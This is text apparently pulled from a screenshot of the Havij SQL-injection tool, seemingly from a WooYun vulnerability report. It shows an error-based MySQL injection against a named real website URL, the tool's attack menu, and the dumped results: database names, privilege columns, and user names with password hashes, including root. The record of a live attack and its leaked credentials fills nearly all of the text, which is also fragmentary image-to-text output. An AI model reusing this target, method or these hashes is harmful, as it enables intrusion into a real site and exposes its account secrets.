 Havij
Target: http://club.eguan.cn/space.php?uid=17345
Keyword: lign:cente Syntax: Auto Detect
Data Base: MySQL error based Method: GET Type: Integer
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
enfogrowth
enfonet
lime
mysql
user
Index_priv
References_priv
Grant_priv
File_priv
Process_priv
Shutdown_priv
User Password
pintui 730aa64a06767383
pintui_localhost 6e1b14bb4d2d70c7
root 551dde4834fd237b
root
www.wooyun.org